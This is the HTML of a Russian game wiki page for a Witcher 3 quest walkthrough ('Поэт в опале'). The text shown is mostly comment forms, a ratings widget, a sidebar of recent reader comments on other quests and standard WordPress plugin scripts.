                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Дела семейные&#187;</h5>
                        <small>27.02.2023</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Ну&#8230; Вообще-то она может и не против поехать с бароном и мамой, но там уже ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Сайка &nbsp;&nbsp; <i class="far fa-comments"></i> 10</small>
                
                </a>



            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-257" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>25.02.2023</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Уже нет &#8212; видел статью (не заставляйте искать, пожалуйста). Разработчики сказали, что этот способ &#8212; ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Александр &nbsp;&nbsp; <i class="far fa-comments"></i> 11</small>
                
                </a>



            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-vysokie-stavki.html#comment-256" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Высокие ставки&#187;</h5>
                        <small>22.02.2023</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Как то нечестно мягко говоря, я битый час проходил этот квест, раз восемь перезагружался, не ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Джек &nbsp;&nbsp; <i class="far fa-comments"></i> 1</small>
                
                </a>



            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-255" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>19.02.2023</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Сельчане твари тупые, обменивающие жизни детей на каких-то пару ссаных желудя которых никому не хватит, ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Алексей &nbsp;&nbsp; <i class="far fa-comments"></i> 11</small>
                
                </a>



                </div>
</div>  
                </div>
            </div>
            </aside>                    </div><!-- .widget-area -->
                  



                </div>


            </div>

        </div>









        <div class="article-info">
            <div class="row">
                <div class="col-md-8">
                    <div class="article-info__rating">
                        <div id="post-ratings-193" class="post-ratings"  data-nonce="bd5fccaff1"><img id="rating_193_1" src="https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(193, 1, '1 звезда');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_193_2" src="https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(193, 2, '2 звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_193_3" src="https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(193, 3, '3 звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_193_4" src="https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(193, 4, '4 звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_193_5" src="https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(193, 5, '5 звезд');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (оценило <strong>46</strong> чел., средняя оценка: <strong>4,93</strong> из 5)<br /><meta itemprop="name" content="Прохождение &#171;Поэт в опале&#187;" /><meta itemprop="headline" content="Прохождение &#171;Поэт в опале&#187;" /><meta itemprop="description" content="Шаг 1: Встретиться с Золтаном на месте засады



Попрощавшись с Золтаном и Дуду, забираем награду за представление у Ирэн Ренар, выходим на площадь Иерархов и идем  за помощью к Дийкстре в новигра..." /><meta itemprop="datePublished" content="2017-02-27T22:41:56+03:00" /><meta itemprop="dateModified" content="2022-06-29T01:31:52+03:00" /><meta itemprop="url" content="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-poet-v-opale.html" /><meta itemprop="author" content="typhoon" /><meta itemprop="mainEntityOfPage" content="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-poet-v-opale.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://faqusha.ru/wikis/wp-content/uploads/2017/02/the-witcher-3-wild-hunt-novigrad-a-poet-under-pressure-pic1-starting-position-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="FAQusha.RU [Вики]" /><meta itemprop="url" content="https://faqusha.ru/wikis" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://faqusha.ru/wikis/wp-content/uploads/2017/02/faqusha_ico_wiki.png" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.93" /><meta itemprop="ratingCount" content="46" /></div></div><div id="post-ratings-193-loading" class="post-ratings-loading"><img src="https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div>                    </div>
                </div>
                <div class="col-md-4">
                    <div class="article-info__system text-center">
                        Последняя правка: 29.06.2022                    </div>
                </div>
            </div>
        </div>


        <div class="comments">
            <div class="row">

                <div class="col-md-8 comments__content">
                            <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                
                    <div class="wpdiscuz-comment-count">
                        <div class="wpd-cc-value" itemprop="commentCount">0</div>
                        <div class="wpd-cc-arrow"></div>
                    </div>

                                Комментарии            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap wpdiscuz-quicktags-enabled">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                                    <div class="wpdiscuz-textarea-foot">
                                        <label class='wmu-add wmu-multiple'><span class='wpdiscuz-button wmu-icon-image'>&nbsp;</span><input type='hidden' class='wmu-type wmu-hide' value='image'></label>                                        <div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class='wmu-tabs wmu-multi-file wmu-image-tab wmu-hide'><div class='wmu-top-title'>Прикрепить к сообщению графические файлы (фото и картинки)</div><label class='wmu-add wmu-add-0 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-0_0-image-0' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-0 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-0_0-canvas-0'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-1 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-0_0-image-1' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-1 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-0_0-canvas-1'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-2 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-0_0-image-2' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-2 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-0_0-canvas-2'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-3 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-0_0-image-3' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-3 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-0_0-canvas-3'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-4 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-0_0-image-4' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-4 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-0_0-canvas-4'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div></div></div></div>
                                    </div>
                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о новых ответах на этот комментарий">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Опубликовать">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap wpdiscuz-quicktags-enabled">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                                    <div class="wpdiscuz-textarea-foot">
                                        <label class='wmu-add wmu-multiple'><span class='wpdiscuz-button wmu-icon-image'>&nbsp;</span><input type='hidden' class='wmu-type wmu-hide' value='image'></label>                                        <div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class='wmu-tabs wmu-multi-file wmu-image-tab wmu-hide'><div class='wmu-top-title'>Прикрепить к сообщению графические файлы (фото и картинки)</div><label class='wmu-add wmu-add-0 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-wpdiscuzuniqueid-image-0' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-0 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-wpdiscuzuniqueid-canvas-0'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-1 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-wpdiscuzuniqueid-image-1' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-1 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-wpdiscuzuniqueid-canvas-1'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-2 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-wpdiscuzuniqueid-image-2' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-2 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-wpdiscuzuniqueid-canvas-2'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-3 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-wpdiscuzuniqueid-image-3' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-3 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-wpdiscuzuniqueid-canvas-3'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-4 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-wpdiscuzuniqueid-image-4' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-4 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-wpdiscuzuniqueid-canvas-4'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div></div></div></div>
                                    </div>
                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о новых ответах на этот комментарий">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Опубликовать">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписка &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://faqusha.ru/wikis/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Подписаться на </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые комментарии</option>
                                                                                                                            <option value="all_comment" >ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="›" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="267937b5f6" /><input type="hidden" name="_wp_http_referer" value="/wikis/the-witcher-3-wild-hunt/prohozhdenie-poet-v-opale.html" />                                                                <input type="hidden" value="193" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
                        </div>
                <div class="col-md-4 comments__sidebar">

                                            <div id="widget-area-comment" class="widget-area" role="complementary">
                                                    </div><!-- .widget-area -->
                    
                    
                </div>
            </div>
        </div>
    
    </main><!-- /.container -->

</div>
















<div class="container">
    <footer class="footer">
      <div class="row">
        <div class="col-md-8 footer__copyright">

                FAQusha.RU [Вики] &mdash; энциклопедия компьютерных игр. Все статьи написаны специально для этого сайта. Информацию запрещено копировать полностью, но разрешено частично с указанием открытой индексируемой ссылки на первоисточник. Правило касается всех: крупные и мелкие сайты (викии, стима и прочих любителей халявы). Уважайте чужой труд.
            
        </div>
        <div class="col-md-4 footer__info">

                                <a href="https://wordpress.org/">Proudly powered by WordPress</a>

                <!-- .site-info -->
        </div>
      </div>
    </footer>
  </div>

    <script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/themes/fqwiki/js/other.js'></script>


<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div class="wpdiscuz-fem-email" style="display: none;"></div><div class="wpdiscuz-fem-email-form" style="display: none;"><span class="wpdiscuz-fem-author">Вы собираетесь отправить письмо  <em></em></span><i class="fas fa-times"></i><div class="wpdiscuz_clear"></div><input placeholder="Тема письма" type="text" class="wpdiscuz-fem-subj" value="" /><textarea class="wpdiscuz-fem-msg" placeholder="Введите сообщение письма"></textarea><br /><div class="wpdiscuz-fem-button-align"><button type="button" class="wpdiscuz-fem-send">Отправить</button></div><input type="hidden" id="wpdiscuz_fem_email_comment_id" /></div><div class="wpdiscuz-fem-moving" style="display: none;"></div><div class="wpdiscuz-fem-move-form" style="display: none;"><span class="wpdiscuz-fem-author">Перемещение комментария<br /><em></em></span><i class="fas fa-times"></i><div class="wpdiscuz_clear"></div><div class="wpdiscuz-fem-posts-search"><input type="text" class="wpdiscuz-fem-post" placeholder="Введите название статьи..." /><div class="wpdiscuz-fem-posts"></div></div><div class="wpdiscuz-fem-button-align"><button type="button" class="wpdiscuz-fem-move">Переместить</button></div><input type="hidden" id="wpdiscuz_fem_move_comment_id" /></div><script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/faqusha.ru\/wikis\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/faqusha.ru\/wikis\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/faqusha.ru\/wikis\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/faqusha.ru\/wikis\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0430","wc_error_email_text":"\u0410\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u041d\u0435\u0442 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_follow_user":"\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u0440\u0430","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 